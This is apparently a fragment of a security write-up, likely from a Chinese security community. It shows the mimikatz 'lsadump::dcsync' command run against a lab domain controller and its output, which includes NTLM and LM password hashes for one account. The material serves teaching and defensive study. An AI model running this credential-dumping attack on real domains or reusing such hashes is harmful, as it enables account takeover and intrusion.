 mimikatz # lsadump::dcsync /user:domain_used2
[DC] 'giac.local' will be the domain
[DC] 'GIAC-AD.giac.local' will be the DC server
[DC] 'domain_used2' will be the user account
Object RDN : domain_used2
** SAM ACCOUNT **
SAM Username : domain_used2
User Principal Name : domain_used2@giac.local
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 8/29/2019 4:49:03 PM
Object Security ID : S-1-5-21-3878787430-3737671834-720341014-1105
Object Relative ID : 1105
Credentials:
Hash NTLM: 5e64ea6fbafac1289ce092aed46790a5
ntlm- 0: 5e64ea6fbafac1289ce092aed46790a5
ntlm- 1: f3ef7a75582aaed77eac927d7807374d
lm - 0: e8ed898d3123c0a06c765c48aa86e888
lm - 1: 40b68a5fcd8c309a2baffdcaeb0280a7
先知社区